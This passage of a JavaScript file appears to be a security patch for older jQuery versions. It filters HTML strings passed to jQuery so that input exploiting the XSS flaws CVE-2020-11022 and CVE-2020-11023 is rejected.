  var rtagName;
  if (majorVersion < 3) {
    rtagName = /<([\w:]+)/;
  }
  else if (minorVersion < 4) {
    rtagName = /<([a-z][^\/\0>\x20\t\r\n\f]+)/i;
  }
  else {
    rtagName = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i;
  }

  // The regular expression that jQuery uses to determine which self-closing
  // tags to expand to open and close tags. This is vulnerable, because it
  // matches all tag names except the few excluded ones. We only use this
  // expression for determining vulnerability. The expression changed for
  // version 3, but we only need to check for vulnerability in versions 1 and 2,
  // so we use the expression from those versions.
  // @see https://github.com/jquery/jquery/blob/1.5/jquery.js#L4957
  var rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi;

  jQuery.extend({
    htmlPrefilter: function (html) {
      // This is how jQuery determines the first tag in the HTML.
      // @see https://github.com/jquery/jquery/blob/1.5/jquery.js#L5521
      var tag = ( rtagName.exec( html ) || [ "", "" ] )[ 1 ].toLowerCase();

      // It is not valid HTML for <option> or <optgroup> to have <select> as
      // either a descendant or sibling, and attempts to inject one can cause
      // XSS on jQuery versions before 3.5. Since this is invalid HTML and a
      // possible XSS attack, reject the entire string.
      // @see https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11023
      if ((tag === 'option' || tag === 'optgroup') && html.match(/<\/?select/i)) {
        html = '';
      }

      // Retain jQuery's prior to 3.5 conversion of pseudo-XHTML, but for only
      // the tags in the `selfClosingTagsToReplace` list defined above.
      // @see https://github.com/jquery/jquery/blob/1.5/jquery.js#L5518
      // @see https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-11022
      html = html.replace(rxhtmlTagWithoutSpaceOrAttributes, "<$1></$1>");
      html = html.replace(rxhtmlTagWithSpaceAndMaybeAttributes, "<$1$2></$1>");

      // Prior to jQuery 1.12 and 2.2, this function gets called (via code later
      // in this file) in addition to, rather than instead of, the unsafe
      // expansion of self-closing tags (including ones not in the list above).
      // We can't prevent that unsafe expansion from running, so instead we
      // check to make sure that it doesn't affect the DOM returned by the
      // browser's parsing logic. If it does affect it, then it's vulnerable to
      // XSS, so we reject the entire string.
      if ( (majorVersion === 1 && minorVersion < 12) || (majorVersion === 2 && minorVersion < 2) ) {
        var htmlRisky = html.replace(rxhtmlTag, "<$1></$2>");
        if (htmlRisky !== html) {
          // Even though htmlRisky and html are different strings, they might
          // represent the same HTML structure once parsed, in which case,
          // htmlRisky is actually safe. We can ask the browser to parse both
          // to find out, but the browser can't parse table fragments (e.g., a
          // root-level "<td>"), so we need to wrap them. We just need this
          // technique to work on all supported browsers; we don't need to
          // copy from the specific jQuery version we're using.
          // @see https://github.com/jquery/jquery/blob/3.5.1/dist/jquery.js#L4939
          var wrapMap = {
            thead: [ 1, "<table>", "</table>" ],
            col: [ 2, "<table><colgroup>", "</colgroup></table>" ],
            tr: [ 2, "<table><tbody>", "</tbody></table>" ],
            td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],
          };
          wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
          wrapMap.th = wrapMap.td;

          // Function to wrap HTML into something that a browser can parse.
          // @see https://github.com/jquery/jquery/blob/3.5.1/dist/jquery.js#L5032
          var getWrappedHtml = function (html) {
            var wrap = wrapMap[tag];
            if (wrap) {
              html = wrap[1] + html + wrap[2];
            }
            return html;
          };

          // Function to return canonical HTML after parsing it. This parses
          // only; it doesn't execute scripts.
          // @see https://github.com/jquery/jquery-migrate/blob/3.3.0/src/jquery/manipulation.js#L5
          var getParsedHtml = function (html) {
            var doc = window.document.implementation.createHTMLDocument( "" );
            doc.body.innerHTML = html;
            return doc.body ? doc.body.innerHTML : '';
          };

          // If the browser couldn't parse either one successfully, or if
          // htmlRisky parses differently than html, then html is vulnerable,
          // so reject it.
          var htmlParsed = getParsedHtml(getWrappedHtml(html));
          var htmlRiskyParsed = getParsedHtml(getWrappedHtml(htmlRisky));
          if (htmlRiskyParsed === '' || htmlParsed === '' || (htmlRiskyParsed !== htmlParsed)) {
            html = '';
          }
        }
      }

      return html;
    }
  });

  // Prior to jQuery 1.12 and 2.2, jQuery.clean(), jQuery.buildFragment(), and
  // jQuery.fn.html() did not call jQuery.htmlPrefilter(), so we add that.
  if ( (majorVersion === 1 && minorVersion < 12) || (majorVersion === 2 && minorVersion < 2) ) {
    // Filter the HTML coming into jQuery.fn.html().
    var fnOriginalHtml = jQuery.fn.html;
    jQuery.fn.extend({
      // @see https://github.com/jquery/jquery/blob/1.5/jquery.js#L5147
      html: function (value) {
        if (typeof value === "string") {
          value = jQuery.htmlPrefilter(value);
        }
        // .html() can be called as a setter (with an argument) or as a getter
        // (without an argument), so invoke fnOriginalHtml() the same way that
        // we were invoked.
        return fnOriginalHtml.apply(this, arguments.length ? [value] : []);
      }
    });

    // The regular expression that jQuery uses to determine if a string is HTML.
    // Used by both clean() and buildFragment().
    // @see https://github.com/jquery/jquery/blob/1.5/jquery.js#L4960
    var rhtml = /<|&#?\w+;/;

    // Filter HTML coming into:
    // - jQuery.clean() for versions prior to 1.9.
    // - jQuery.buildFragment() for 1.9 and above.
    //
    // The looping constructs in the two functions might be essentially
    // identical, but they're each expressed here in the way that most closely
    // matches their original expression in jQuery, so that we filter all of
    // the items and only the items that jQuery will treat as HTML strings.
    if (majorVersion === 1 && minorVersion < 9) {
      var originalClean = jQuery.clean;
      jQuery.extend({
        // @see https://github.com/jquery/jquery/blob/1.5/jquery.js#L5493
        'clean': function (elems, context, fragment, scripts) {
          for ( var i = 0, elem; (elem = elems[i]) != null; i++ ) {
            if ( typeof elem === "string" && rhtml.test( elem ) ) {
              elems[i] = elem = jQuery.htmlPrefilter(elem);
            }
          }
          return originalClean.call(this, elems, context, fragment, scripts);
        }
      });
    }
    else {
      var originalBuildFragment = jQuery.buildFragment;
      jQuery.extend({
        // @see https://github.com/jquery/jquery/blob/1.9.0/jquery.js#L6419
        'buildFragment': function (elems, context, scripts, selection) {
          var l = elems.length;
          for ( var i = 0; i < l; i++ ) {
            var elem = elems[i];
            if (elem || elem === 0) {
              if ( jQuery.type( elem ) !== "object" && rhtml.test( elem ) ) {
                elems[i] = elem = jQuery.htmlPrefilter(elem);
              }
            }
          }
          return originalBuildFragment.call(this, elems, context, scripts, selection);
        }
      });
    }
  }

})(jQuery);
